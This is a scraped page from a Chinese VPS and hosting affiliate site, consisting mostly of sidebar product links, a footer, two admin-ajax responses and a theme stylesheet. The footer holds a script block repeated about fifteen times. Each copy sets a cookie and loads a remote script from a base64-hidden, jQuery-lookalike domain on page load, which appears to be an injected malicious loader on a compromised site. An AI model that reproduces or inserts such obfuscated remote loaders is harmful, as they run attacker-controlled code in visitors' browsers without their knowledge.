<a href="http://www.rakbuluo.com/tag/xgfwq/" class="tag-cloud-link tag-link-97 tag-link-position-44" style="font-size: 12.878787878788pt;" aria-label="香港服务器 (24个项目)">香港服务器</a>
<a href="http://www.rakbuluo.com/tag/gffwq/" class="tag-cloud-link tag-link-70 tag-link-position-45" style="font-size: 14.310606060606pt;" aria-label="高防服务器 (46个项目)">高防服务器</a></div>
</aside><aside id="block-6" class="panel panel-default widget clearfix widget_block">
<ul>
<li></li>
</ul>
</aside><aside id="pages-2" class="panel panel-default widget clearfix widget_pages"><h3 class="panel-heading widget-title">服务器</h3>
			<ul>
				<li class="page_item page-item-5261"><a href="http://www.rakbuluo.com/cn2-only/">CN2 Only VPS</a></li>
<li class="page_item page-item-3060"><a href="http://www.rakbuluo.com/rbfwq/">东京服务器</a></li>
<li class="page_item page-item-8112"><a href="http://www.rakbuluo.com/%e4%b8%9c%e4%ba%ac%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/">东京裸机云服务器</a></li>
<li class="page_item page-item-5755"><a href="http://www.rakbuluo.com/cloud/">云服务器</a></li>
<li class="page_item page-item-8221"><a href="http://www.rakbuluo.com/%e5%8d%b0%e5%ba%a6%e5%85%b1%e4%ba%ab%e4%b8%bb%e6%9c%ba/">印度共享主机</a></li>
<li class="page_item page-item-7755"><a href="http://www.rakbuluo.com/%e6%96%b0%e5%8a%a0%e5%9d%a1vps/">新加坡vps</a></li>
<li class="page_item page-item-3064"><a href="http://www.rakbuluo.com/xjpfwq/">新加坡服务器</a></li>
<li class="page_item page-item-8064"><a href="http://www.rakbuluo.com/%e6%96%b0%e5%8a%a0%e5%9d%a1%e8%a3%b8%e6%9c%ba%e4%ba%91%e5%a4%a7%e5%b8%a6%e5%ae%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/">新加坡裸机云大带宽服务器</a></li>
<li class="page_item page-item-8012"><a href="http://www.rakbuluo.com/%e6%96%b0%e5%8a%a0%e5%9d%a1%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/">新加坡裸机云服务器</a></li>
<li class="page_item page-item-3323"><a href="http://www.rakbuluo.com/jp-vps/">日本VPS</a></li>
<li class="page_item page-item-7684"><a href="http://www.rakbuluo.com/%e6%97%a5%e6%9c%ac%e5%a4%a7%e5%b8%a6%e5%ae%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/">日本大带宽服务器</a></li>
<li class="page_item page-item-8045"><a href="http://www.rakbuluo.com/%e6%b3%95%e5%85%b0%e5%85%8b%e7%a6%8fvps/">法兰克福vps</a></li>
<li class="page_item page-item-7827"><a href="http://www.rakbuluo.com/%e6%b3%95%e5%85%b0%e5%85%8b%e7%a6%8f%e6%9c%8d%e5%8a%a1%e5%99%a8/">法兰克福服务器</a></li>
<li class="page_item page-item-3048"><a href="http://www.rakbuluo.com/san-vps/">洛杉矶VPS</a></li>
<li class="page_item page-item-7888"><a href="http://www.rakbuluo.com/%e6%b4%9b%e6%9d%89%e7%9f%b6%e5%a4%9aip%e7%ab%99%e7%be%a4%e6%9c%8d%e5%8a%a1%e5%99%a8/">洛杉矶多ip站群服务器</a></li>
<li class="page_item page-item-5299"><a href="http://www.rakbuluo.com/lsjddk/">洛杉矶大带宽服务器</a></li>
<li class="page_item page-item-3290"><a href="http://www.rakbuluo.com/jpzfwq/">洛杉矶服务器</a></li>
<li class="page_item page-item-3054"><a href="http://www.rakbuluo.com/cn2-vps/">硅谷CN2 VPS</a></li>
<li class="page_item page-item-2954"><a href="http://www.rakbuluo.com/ssd-vps/">硅谷SSD VPS</a></li>
<li class="page_item page-item-8224"><a href="http://www.rakbuluo.com/%e7%a1%85%e8%b0%b7%e5%a4%9aip%e7%ab%99%e7%be%a4%e6%9c%8d%e5%8a%a1%e5%99%a8/">硅谷多ip站群服务器</a></li>
<li class="page_item page-item-5280"><a href="http://www.rakbuluo.com/ggddk/">硅谷大带宽服务器</a></li>
<li class="page_item page-item-5790"><a href="http://www.rakbuluo.com/zhanqun/">站群服务器</a></li>
<li class="page_item page-item-8714"><a href="http://www.rakbuluo.com/%e7%bd%91%e7%ab%99%e5%9c%b0%e5%9b%be/">网站地图</a></li>
<li class="page_item page-item-8106"><a href="http://www.rakbuluo.com/%e7%be%8e%e5%9b%bd%e6%b4%9b%e6%9d%89%e7%9f%b6%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/">美国<strong>洛杉矶</strong>裸机云服务器</a></li>
<li class="page_item page-item-2962"><a href="http://www.rakbuluo.com/mgfwq/">美国服务器</a></li>
<li class="page_item page-item-7728"><a href="http://www.rakbuluo.com/%e7%be%8e%e5%9b%bd%e7%a1%85%e8%b0%b7%e5%85%b1%e4%ba%ab%e4%b8%bb%e6%9c%ba/">美国硅谷共享主机</a></li>
<li class="page_item page-item-7668"><a href="http://www.rakbuluo.com/%e7%be%8e%e5%9b%bd%e7%a1%85%e8%b0%b7%e6%9c%8d%e5%8a%a1%e5%99%a8/">美国硅谷服务器</a></li>
<li class="page_item page-item-7724"><a href="http://www.rakbuluo.com/%e7%be%8e%e5%9b%bd%e7%a1%85%e8%b0%b7%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/">美国硅谷裸机云服务器</a></li>
<li class="page_item page-item-3288"><a href="http://www.rakbuluo.com/hlfwq/">阿姆斯特丹服务器</a></li>
<li class="page_item page-item-5252"><a href="http://www.rakbuluo.com/hg-vps/">韩国VPS</a></li>
<li class="page_item page-item-8234"><a href="http://www.rakbuluo.com/%e9%9f%a9%e5%9b%bd%e5%a4%9aip%e7%ab%99%e7%be%a4%e6%9c%8d%e5%8a%a1%e5%99%a8/">韩国多ip站群服务器</a></li>
<li class="page_item page-item-7688"><a href="http://www.rakbuluo.com/%e9%9f%a9%e5%9b%bd%e5%a4%a7%e5%b8%a6%e5%ae%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/">韩国大带宽服务器</a></li>
<li class="page_item page-item-3062"><a href="http://www.rakbuluo.com/hgfwq/">韩国服务器</a></li>
<li class="page_item page-item-8115"><a href="http://www.rakbuluo.com/%e9%9f%a9%e5%9b%bd%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/">韩国裸机云服务器</a></li>
<li class="page_item page-item-3056"><a href="http://www.rakbuluo.com/xg-vps/">香港VPS</a></li>
<li class="page_item page-item-8217"><a href="http://www.rakbuluo.com/%e9%a6%99%e6%b8%af%e5%85%b1%e4%ba%ab%e4%b8%bb%e6%9c%ba/">香港共享主机</a></li>
<li class="page_item page-item-8228"><a href="http://www.rakbuluo.com/%e9%a6%99%e6%b8%af%e5%a4%9aip%e7%ab%99%e7%be%a4%e6%9c%8d%e5%8a%a1%e5%99%a8/">香港多IP站群服务器</a></li>
<li class="page_item page-item-7641"><a href="http://www.rakbuluo.com/%e9%a6%99%e6%b8%af%e5%a4%a7%e5%b8%a6%e5%ae%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/">香港大带宽服务器</a></li>
<li class="page_item page-item-3058"><a href="http://www.rakbuluo.com/xgfwq/">香港服务器</a></li>
<li class="page_item page-item-8109"><a href="http://www.rakbuluo.com/%e9%a6%99%e6%b8%af%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/">香港裸机云服务器</a></li>
<li class="page_item page-item-5747"><a href="http://www.rakbuluo.com/ddos/">高防服务器</a></li>
			</ul>

			</aside></div><!-- #sidebar -->
	</div>
 </div><!-- #main -->
<footer id="colophon" class="container" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="panel panel-default text-muted">
		<div class="panel-body">
<aside id="linkcat-91" class="widget clearfix footer-widget widget_links"><h3 class="panel-heading widget-title">书签</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.rakbuluo.com/%e7%bd%91%e7%ab%99%e5%9c%b0%e5%9b%be/" rel="me noopener" title="网站地图导航" target="_blank">网站地图</a></li>

	</ul>
</aside>
<aside id="linkcat-92" class="widget clearfix footer-widget widget_links"><h3 class="panel-heading widget-title">友情链接</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://www.aijto.com/" rel="noopener" target="_blank">AI部落</a></li>
<li><a href="https://aquanx.com/indexCn.html" rel="friend noopener" target="_blank">aquanx</a></li>
<li><a href="http://www.idcredian.com/" rel="noopener" target="_blank">idc热点</a></li>
<li><a href="http://www.ykucloud.com" rel="me">RAKsmart</a></li>
<li><a href="http://www.rakceping.com/" rel="friend noopener" target="_blank">rak测评</a></li>
<li><a href="http://www.tuihost.com/" rel="noopener" target="_blank">tuihost</a></li>
<li><a href="https://www.uuccloud.com/" rel="noopener" target="_blank">UU云</a></li>
<li><a href="http://hulianwang.jiameng.com/" rel="noopener" target="_blank">互联网加盟</a></li>
<li><a href="http://www.lawxin.com/" rel="noopener" target="_blank">企业风控</a></li>
<li><a href="https://www.i-d.cn/" rel="noopener" target="_blank">成都活动策划公司</a></li>
<li><a href="https://www.okcis.cn/nc/" rel="noopener" target="_blank">招标信息</a></li>
<li><a href="http://new.91jm.com/" rel="noopener" target="_blank">新行业加盟</a></li>
<li><a href="https://www.aikucloud.com/">日本云服务器</a></li>
<li><a href="http://www.tonggao001.com">百度竞价托管</a></li>
<li><a href="https://www.ykucloud.com/" rel="friend noopener" title="小库主机评测 &#8211; 云服务器，便宜VPS，服务器评测及优惠信息分享" target="_blank">美国云服务器</a></li>
<li><a href="https://www.raksmart.com/" rel="me noopener" target="_blank">美国服务器</a></li>
<li><a href="https://www.ykuhost.com/">香港云服务器</a></li>

	</ul>
</aside>
<aside id="text-10" class="widget clearfix footer-widget widget_text"><h3 class="panel-heading widget-title">官网地址</h3>			<div class="textwidget"><p><a href="https://billing.raksmart.com/whmcs/aff.php?aff=5508" target="_blank" rel="noopener">联系我们</a></p>
</div>
		</aside><aside id="block-52" class="widget clearfix footer-widget widget_block">
<h2></h2>
</aside>		</div>
		<div class="panel-footer clearfix">
			&copy; 2026 <a href="http://www.rakbuluo.com/">RAK部落</a> 版权所有 <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?479443a807b83d3e639d7f15b7763d19";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>		</div>
	</div>
</footer>
<div class="btn-group-vertical floatButton"><button type="button" class="btn btn-default" id="goTop" title="去顶部"><span class="glyphicon glyphicon-arrow-up"></span></button><button type="button" class="btn btn-default" id="refresh" title="刷新"><span class="glyphicon glyphicon-repeat"></span></button><button type="button" class="btn btn-default" id="goBottom" title="去底部"><span class="glyphicon glyphicon-arrow-down"></span></button></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e8717c8b2282452ab3b86f3a752318e3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rakbuluo.com/wp-admin/admin-ajax.php
body_size: 94
content:
184b7791e7

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rakbuluo.com/wp-admin/admin-ajax.php
body_size: 94
content:
184b7791e7

--- FILE ---
content_type: text/css
request_url: http://www.rakbuluo.com/wp-content/themes/dmeng2.0/css/dmeng-2.0.7.css
body_size: 5626
content:
@charset "UTF-8";
body{font:normal 14px/24px "Microsoft Yahei","冬青黑体简体中文 w3","宋体";}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6{ font-family:"Microsoft Yahei","冬青黑体简体中文 w3","宋体";}
h1, .h1{font-size:24px;}
h2, .h2{border-bottom: 1px solid #dadada;padding-bottom:5px;font-size:21px;}
h3, .h3{font-size:20px;}
a:focus{outline:0;background:rgba(0,0,0,.05);-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
box-shadow: 0 1px 1px rgba(0,0,0,.05);}
details summary:focus{outline:0;}
.input-group-addon{background-color: #f5f5f5;}
.panel-title{font-size:15px}
#masthead{margin-bottom:25px;background: #fcfcfc;}
.custom-background #masthead{background: none;}
#masthead .header-logo,#masthead .header-text{margin:15px 15px 15px 0;}
#masthead .header-logo{float:left;}
#masthead .header-text{color:#444}
#masthead .header-text .name{margin:20px 0 5px;font-size: 24px;line-height: 1.1;}
#masthead .header-text .name a{color:#444}
#masthead .header-text .description{opacity: 0.9;}
@media (max-width: 767px) {
	#masthead .header-profile{border-top:1px solid #e7e7e7}
}
#masthead .header-profile{color:#666;padding: 15px 0;}
#masthead .header-profile a.avatar{margin:0 10px 0 0 ;width:64px;height:64px;float:left}
#masthead .header-profile a.avatar:hover{border-color:#bbb}
#masthead .header-profile .user-profile{margin: 0 ;padding: 0;list-style: none;}
.custom-background #masthead .header-profile .user-profile{border-radius:4px;background:rgba(255, 255, 255, 0.5)}
#masthead .header-profile .user-profile li{line-height:32px;font-size:13px;}
#masthead .header-profile .user-profile li:first-child{border-bottom:1px solid #eee;}
#masthead .header-profile .user-profile li a{margin:0 5px;}
#masthead .header-profile .user-profile li.tabs a{color:#666;margin:0 10px 0 0}
#masthead .navbar{border-width:1px 0;margin-bottom:25px;min-height:42px;}
#masthead .navbar.navbar-static-top{background-color: #fdfdfd;}
@keyframes loading-bar-move{0%{width:0;opacity:0}%{width:0;opacity:0}70%{width:100%;opacity:1}100%{width:100%;opacity:0}}
@-moz-keyframes loading-bar-move{0%{width:0;opacity:0}70%{width:100%;opacity:1}100%{width:100%;opacity:0}}
@-o-keyframes loading-bar-move{0%{width:0;opacity:0}70%{width:100%;opacity:1}100%{width:100%;opacity:0}}
@-webkit-keyframes loading-bar-move{0%{width:0;opacity:0}70%{width:100%;opacity:1}100%{width:100%;opacity:0}}
#masthead .navbar .progress{border-radius: 0;position: absolute;left:0;z-index: 999;height:100%;animation:loading-bar-move 5s;-moz-animation:loading-bar-move 5s;-webkit-animation:loading-bar-move 5s;-o-animation:loading-bar-move 5s;}
#masthead .navbar .progress-bar{width:100%;}
#masthead .navbar .navbar-text{line-height:20px;}
@media (min-width: 768px) {
	#masthead .navbar-brand {display:none;}
}
#masthead .navbar-brand h1{font-size: 18px;line-height: 20px;margin: 0;padding: 0;}
@media (max-width: 991px) {
	@media (min-width: 768px) {
		#masthead .navbar-right {display:none;} 
	}
}
.dropdown-menu .divider{margin:0;}
.dropdown-menu>li>a,.navbar-nav .open .dropdown-menu>li>a{line-height:38px;}
.dropdown-header{border-top: 1px solid #e5e5e5;margin-top: -1px;line-height:38px;}
.navbar-nav>li>.dropdown-menu{padding: 0;min-width: 100%;border-top-color: #ddd;overflow:hidden;font-size:13px}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus{background-color:rgba(231, 231, 231, 0.5);color:#2a6496;}
@media (max-width: 767px) {
	.navbar-nav .open .dropdown-menu .dropdown-header{color:#999;}
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus,
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus{background-color: rgba(231, 231, 231, 0.5);}
.carousel-control.left,.carousel-control.right{background:none;}
@keyframes rotate{from{transform:rotate(0deg);}to{transform:rotate(360deg);}}
@-moz-keyframes rotate{from{transform:rotate(0deg);}to{transform:rotate(360deg);}}
@-webkit-keyframes rotate{from{transform:rotate(0deg);}to{transform:rotate(360deg);}}
@-o-keyframes rotate{from{transform:rotate(0deg);}to{transform:rotate(360deg);}}
.rotate{animation:rotate 1s linear infinite;-moz-animation:rotate 1s linear infinite;-webkit-animation:rotate 1s linear infinite;-o-animation:rotate 1s linear infinite;margin:0 0 0 3px;}
#loading{text-align:center;font-size:36px;color:#999;padding:30px;}
#loading .glyphicon{margin:0;}
.home-posts-list .list-group-item{height:45px;line-height:45px;padding:0 15px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.panel-archive article.panel{border:0;box-shadow:none;border-radius:0;border-bottom:1px solid #eee;margin-bottom:10px;}
.panel-archive article.archive>.panel-body{padding:0 0 10px 0;position:relative;}
.panel-archive article .entry-header{border-bottom:1px dashed #eee;}
.panel-archive article .entry-header .entry-meta a{color:#999;}
.panel-archive .panel-archive-title{padding-bottom:20px;}
.panel-group .panel-heading a:focus{background:none;}
.panel-group .panel-collapse .list-group-item{height:46px;line-height:46px;padding:0 15px;overflow:hidden;}
.panel-group .panel-collapse .list-group-item a{color:#555;}
.panel-group .panel-collapse li:hover,.panel-group .panel-collapse li:focus{background:#f5f5f5;}
.panel-group .panel-collapse .list-group-item .badge{margin:13px 0;}
.panel-group .panel-collapse .list-group-item:first-child{border-radius:0;}
.profile{color:#999;}
.profile .author-avatar{float:left;}
.profile .author-name a{color:#999;}
.profile .author-description{padding-left:65px;line-height:25px;}
.copyright a{color:#777;}
.widget-title{margin:0;font-size:15px;}
.widget h2{font-size:18px;padding-bottom:10px;border-bottom:1px solid #eee;}
.widget ul{list-style-type:none;}
.widget li{position:relative;display:block;padding:10px 15px;border-top:1px solid #ddd;}
.widget li:first-child{border-top:0;}
.widget li:before, .widget li:after{display: table; content: " ";}
.widget li:after{clear: both;}
.widget li.icon{padding-left: 46px;background-position: 10px;background-repeat: no-repeat;}
.widget li.qq{background-image:url(../images/qq_32x32.png);}
.widget li.weibo{background-image:url(../images/weibo_32x32.png);}
.widget li.wordpress{background-image:url(../images/wordpress_32x32.png);}
.widget_categories li.current-cat:before{font-family:'Glyphicons Halflings';content:"\e118";}
.widget_categories li.current-cat>a{padding-left:7px;}
.widget ul{padding:0;margin:0;}
.widget ul.children,.widget ul.sub-menu{margin:10px 0 0 10px;}
.widget ul.children li,.widget ul.sub-menu li{border:0;border-top:1px solid #ddd;padding-bottom:0;padding-right:0;}
.widget li:hover,.widget li:focus,.widget li.active{text-decoration:none;background-color:#f5f5f5;}
.widget select{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background:#fff;border:0;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);}
.widget .badge{float:right;}
.widget .textwidget,.widget .tagcloud,.widget #calendar_wrap{padding:15px;overflow: hidden;}
.footer-widget .textwidget{padding:0;}
.widget ul li .rsswidget{display:block;}
.widget_categories,.widget ul li .post-date,.widget ul li .rss-date,.widget ul li cite{color:#999;}
.widget #calendar_wrap{background:#f5f5f5;}
.footer-widget #calendar_wrap{background:#fff;}
.widget #calendar_wrap #wp-calendar{width:100%;line-height:1.8333em;text-align:center;}
.widget #calendar_wrap #wp-calendar caption{margin-bottom:10px;}
.widget #calendar_wrap #wp-calendar thead,.widget #calendar_wrap #wp-calendar tfoot{background:#f5f5f5;border:1px solid #ddd;}
.widget #calendar_wrap #wp-calendar tbody{border:1px solid #ddd;background:#fff;}
.widget #calendar_wrap #wp-calendar th{text-align:center;}
.widget #calendar_wrap #wp-calendar #today{background:#428bca;color:#fff;}
.widget #calendar_wrap #wp-calendar #today a{color:#fff;}
.widget #recent_user{margin:6px 10px 10px 6px;}
.widget #recent_user li{border:0;display:inline-block;margin:4px 0 0 4px;padding:4px;}
.widget .user-profile{color:#666;}
.widget .user-profile a{margin:0 5px;}
.widget .user-profile .avatar{margin-right:8px;}
.widget.widget_search, .widget.widget_search .widget-title{border:0;}
article .entry-thumbnail a{display: none;position: absolute;left: 0;top: 59px;width:220px;height:146px;background:#fff;text-align: center;border: 1px solid #eee;border-radius: 4px;-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);box-shadow: 0 1px 1px rgba(0,0,0,.05);overflow: hidden;}
article .entry-thumbnail a:hover{border-color:#ddd;}
article .entry-thumbnail a img{}
article .has_post_thumbnail{overflow:hidden;}
@media (min-width: 768px) {
	article .entry-thumbnail a{display:block;}
	article .has_post_thumbnail .entry-meta,article .has_post_thumbnail .entry-content{margin-left:240px;}
	article .has_post_thumbnail .entry-content{min-height:106px;}
}
@media (min-width: 992px) {
	article .has_post_thumbnail .entry-meta{margin-left:0;}
	article .entry-thumbnail a{width:160px;height:120px;top:auto;bottom:15px;}
	article .has_post_thumbnail .entry-content{min-height:130px;margin-left:180px;}
}
@media (min-width: 1200px) {
	article .entry-thumbnail a{width:220px;height:146px;top: 59px;bottom:auto;}
	article .has_post_thumbnail .entry-meta,article .has_post_thumbnail .entry-content{margin-left:240px;}
	article .has_post_thumbnail .entry-content{min-height:106px;}
}
article .entry-header{margin-top:0;}
article .entry-header .entry-title{margin:10px 0 15px;line-height:34px;}
@media (min-width: 768px) {
	article.archive .entry-header .entry-title{white-space:nowrap; text-overflow:ellipsis; -o-text-overflow:ellipsis; overflow:hidden;}
}
article .entry-header .entry-meta{color:#999;font-size:12px;}
article .entry-header .entry-meta .glyphicon{margin:0 5px;}
article .entry-header .entry-set-font span{cursor:pointer;font-size:18px;margin:0 10px;color:#333;}
article .entry-header .entry-set-font{float:right;}
article .entry-header .entry-set-font span.disabled{cursor:auto;color:#999;}
article .entry-content{font-size:14px;line-height:24px;overflow: hidden;}
article .entry-content img{max-width:100% !important;height: auto;}
article .entry-content .pager{text-align:left;margin-bottom:0;}
article .entry-content .pager span{background:#f5f5f5;display:inline-block;padding:2px 8px;border-radius:5px;}
article .entry-details{background:#f5f5f5;padding:10px;color:#666;border: 1px solid #ccc;margin: 20px 0;border-left: 0;border-right: 0;}
article .entry-details p{margin:0;}
article .entry-footer{height:33px;line-height:32px;margin:10px 0 0 0;padding:0 0 0 10px;border-top:1px solid #ddd;overflow:hidden;color:#999;}
article .entry-footer a{color:#acacac;}
article .entry-footer a:hover{color:#333;}
article .entry-footer .vote-group{float:right;margin:-1px -1px 0 0;}
article .entry-footer .vote-group a{border-radius:0;}
article .entry-footer .vote-group a:hover{border-color:#ddd;background:none;}
article .entry-footer .bd-share{float:right;width:122px;}
article .entry-footer .bd-share .bdsharebuttonbox{margin-left:6px;}
article .entry-footer .bd-share .bdsharebuttonbox a{margin:4px 4px 4px 0}
article .entry-footer .tooltip{z-index:999}
article .pager li>a, .pager li>span{margin:10px 0;}
@media (max-width: 767px) {
	article .pager li,article .pager .previous>a, .pager .previous>span,.pager .next>a, .pager .next>span{float:none;display:block;text-align:left;}
}
article.panel-headline .entry-title{font-size:32px;line-height: 1.1;text-align:center;margin: 10px 0;}
article.panel-headline .entry-content{color:#999;font-size:12px;}
article.panel-headline .page-header{margin:10px 0;padding-bottom:10px;}

.article_index {background: #f1f1f1;border: 1px solid #dadada;border-left-width:3px;float: right;padding: 8px 16px;margin:0 0 12px 16px ;font-size:14px;line-height:26px;max-width:30%;border-top-right-radius: 5px;border-bottom-right-radius: 5px;}
.article_index li {list-style-type: upper-hexadecimal;}
.article_index h5{padding-bottom:10px;margin-bottom:10px;border-bottom:1px dashed #dadada;color:#666;cursor:pointer;}
.article_index h5 .caret{margin-left:5px;}
.article_index ul{padding:0;margin:0 0 0 15px;list-style-type:octal;list-style-position:outside;color:#666;display:block;}
.article_index ul li ul{padding:0 0 0 15px;}
@media screen and (max-width: 767px) {
	.article_index{float: none;margin: 20px 0;max-width: 100%;}
	.article_index ul li a{display: block;line-height: 32px;border-bottom: 1px dashed #ccc;margin-bottom: 5px;padding-bottom: 5px;}
}

.wp-caption {border: 1px solid #ddd;text-align: center;background-color: #f3f3f3;padding-top: 4px;margin: 10px 0;}
.wp-caption-dd {font-size: 11px;line-height: 17px;padding: 0 4px 5px;margin: 0;}
.wp-caption-text{margin-bottom:0;}
.aligncenter {display: block;margin-left: auto;margin-right: auto;}
.alignleft {float: left;}
.alignright {float: right;}

.box-shadow{padding:1px 24px 26px;background:#fff;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.13);box-shadow:0 1px 3px rgba(0,0,0,.13);}

.vote-group a{color:#acacac;background:#fff;border:1px solid #ddd;}
.vote-group.disabled a{pointer-events:none;cursor:not-allowed;color:#ddd;}
.vote-group .highlight{color:#999 !important;background-color:#f5f5f5 !important;}

.archive .page-header{margin:10px 0;}
.archive .page-header .user-display-name{margin-top:5px;}
.archive .page-header .user-display-name small{font-size:12px;margin:0 5px;}
.archive .page-header .user-register-time{margin:5px 0;}
.archive .page-header .user-register-time span{margin: 0 5px;background: #f5f5f5;padding: 2px 3px;}

